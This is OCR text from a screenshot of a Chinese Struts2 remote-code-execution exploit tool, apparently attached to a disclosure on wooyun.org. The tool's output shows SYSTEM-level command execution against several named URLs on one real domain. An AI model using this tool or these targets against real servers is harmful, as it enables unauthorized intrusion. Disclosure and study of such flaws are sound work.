 K8_Struts2 Exploit <=2.3.1.5 (Struts2远程代码执行漏洞利用工具) Build 20130720 by K8拉登哥哥
菊花: http://www.tuodong.com/hqms_hn/indexAction!exit.action 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
超时: 80000
目标信息 执行命令 文件上传 连接小马 状态
获取信息 保存信息 清空
WebPath: D:\Program Files\Tomcat6\webapps\hqms\
Target: http://www.tuodong.com/hqms_gx/indexAction!exit.action
Whoami: nt authority\system
WebPath: D:\Program Files\Tomcat6\webapps\hqms_gx\
Target: http://www.tuodong.com//bhz_jx/loginAction!userLogin.action
Whoami: nt authority\system
WebPath: D:\Program Files\Tomcat6\webapps\bhz_jx\
Target: http://www.tuodong.com//bhz_ly//loginAction!userLogin.action
Whoami: nt authority\system
WebPath: D:\Program Files\Tomcat6\webapps\bhz_ly\
Target: http://www.tuodong.com/bhz_wh/loginAction!userLogin.action
Whoami: nt authority\system
WebPath: D:\Program Files\Tomcat6\webapps\bhz_wh\
Target: http://www.tuodong.com/hqms_hn/indexAction!exit.action
Whoami: nt authority\system
WebPath: D:\Program Files\Tomcat6\webapps\hqms_hn\
www.wooyun.org